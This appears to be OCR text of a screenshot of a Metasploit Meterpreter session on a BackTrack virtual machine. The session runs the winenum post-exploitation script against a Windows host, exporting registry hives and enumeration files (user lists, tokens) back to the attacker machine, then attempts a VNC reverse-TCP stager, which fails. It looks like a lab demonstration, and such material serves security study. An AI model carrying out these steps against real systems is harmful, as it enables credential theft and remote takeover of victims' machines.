 BT5R3 (On 22:57@0303) [Running] - Oracle VM VirtualBox
Machine View Devices Help
root@bt: ~
root@bt: ~
root@bt: ~
root@bt: ~ 91x33
[*]     Exporting HKLM
[*]     Compressing HKLM into cab file for faster download
[*]     Exporting HKCC
[*]     Compressing HKCC into cab file for faster download
[*]     Exporting HKCR
[*]     Compressing HKCR into cab file for faster download
[*]     Exporting HKU
[*]     Compressing HKU into cab file for faster download
[*]     Downloading HKCU_20130309.5858.cab to -> /root/.msf4/logs/scripts/winenum/ABUSIES-F
1B4A97_20130309.5858/10.1.1.50-HKCU_20130309.5858.cab
[*]     Downloading HKLM_20130309.5858.cab to -> /root/.msf4/logs/scripts/winenum/ABUSIES-F
1B4A97_20130309.5858/10.1.1.50-HKLM_20130309.5858.cab
[*]     Downloading HKCC_20130309.5858.cab to -> /root/.msf4/logs/scripts/winenum/ABUSIES-F
1B4A97_20130309.5858/10.1.1.50-HKCC_20130309.5858.cab
[*]     Downloading HKCR_20130309.5858.cab to -> /root/.msf4/logs/scripts/winenum/ABUSIES-F
1B4A97_20130309.5858/10.1.1.50-HKCR_20130309.5858.cab
[*]     Downloading HKU_20130309.5858.cab to -> /root/.msf4/logs/scripts/winenum/ABUSIES-F1
B4A97_20130309.5858/10.1.1.50-HKU_20130309.5858.cab
[*]     Deleting left over files
[*] Done!
meterpreter > run vnc
[*] Creating a VNC reverse tcp stager: LHOST=10.1.1.246 LPORT=4545)
[*] Running payload handler
[*] VNC stager executable 73802 bytes long
[*] Uploaded the VNC agent to C:\DOCUME~1\thingy\LOCALS~1\Temp\ALIaRqI.exe (must be deleted
 manually)
[*] Executing the VNC agent with endpoint 10.1.1.246:4545...
[-] Error in script: Rex::Post::Meterpreter::RequestError stdapi_sys_process_execute: Opera
tion failed: The process cannot access the file because it is being used by another process
.
meterpreter > orly?
[-] Unknown command: orly?.
meterpreter >
root@bt: ~/.msf4/logs/scripts/winenum/ABUSIES-F1B4A97_20130309.5858 78x33
-rw-r--r-- 1 root root  290 2013-03-09 15:59 net_user.txt
-rw-r--r-- 1 root root  161 2013-03-09 15:59 net_view__domain.txt
-rw-r--r-- 1 root root  346 2013-03-09 15:59 net_view.txt
-rw-r--r-- 1 root root  142 2013-03-09 15:59 programs_list.csv
-rw-r--r-- 1 root root 1.2K 2013-03-09 15:58 route_print.txt
-rw-r--r-- 1 root root  651 2013-03-09 15:59 tokens.txt
root@bt:~/.msf4/logs/scripts/winenum/ABUSIES-F1B4A97_20130309.5858# ls -lh *.c
ab
-rw-r--r-- 1 root root 1.1K 2013-03-09 16:00 10.1.1.50-HKCC_20130309.5858.cab
-rw-r--r-- 1 root root  93K 2013-03-09 15:59 10.1.1.50-HKCU_20130309.5858.cab
-rw-r--r-- 1 root root 1.3M 2013-03-09 16:00 10.1.1.50-HKLM_20130309.5858.cab
root@bt:~/.msf4/logs/scripts/winenum/ABUSIES-F1B4A97_20130309.5858# ls -lh *.c
ab
-rw-r--r-- 1 root root 1.1K 2013-03-09 16:00 10.1.1.50-HKCC_20130309.5858.cab
-rw-r--r-- 1 root root  93K 2013-03-09 15:59 10.1.1.50-HKCU_20130309.5858.cab
-rw-r--r-- 1 root root 1.3M 2013-03-09 16:00 10.1.1.50-HKLM_20130309.5858.cab
root@bt:~/.msf4/logs/scripts/winenum/ABUSIES-F1B4A97_20130309.5858# file *.cab
10.1.1.50-HKCC_20130309.5858.cab: Microsoft Cabinet archive data, 1063 bytes,
1 file
10.1.1.50-HKCR_20130309.5858.cab: Microsoft Cabinet archive data, 562443 bytes
, 1 file
10.1.1.50-HKCU_20130309.5858.cab: Microsoft Cabinet archive data, 94908 bytes,
 1 file
10.1.1.50-HKLM_20130309.5858.cab: Microsoft Cabinet archive data, 1357733 byte
s, 1 file
root@bt:~/.msf4/logs/scripts/winenum/ABUSIES-F1B4A97_20130309.5858# ls -lh *.c
ab
-rw-r--r-- 1 root root 1.1K 2013-03-09 16:00 10.1.1.50-HKCC_20130309.5858.cab
-rw-r--r-- 1 root root 550K 2013-03-09 16:00 10.1.1.50-HKCR_20130309.5858.cab
-rw-r--r-- 1 root root  93K 2013-03-09 15:59 10.1.1.50-HKCU_20130309.5858.cab
-rw-r--r-- 1 root root 1.3M 2013-03-09 16:00 10.1.1.50-HKLM_20130309.5858.cab
-rw-r--r-- 1 root root 273K 2013-03-09 16:00 10.1.1.50-HKU_20130309.5858.cab
root@bt:~/.msf4/logs/scripts/winenum/ABUSIES-F1B4A97_20130309.5858#
Line: 266 Col: 15 INS LINE scratchpad-metasploit.txt
scratchpad-metasploit.txt
[modified] – KWrite
root@bt: ~
04:01 pm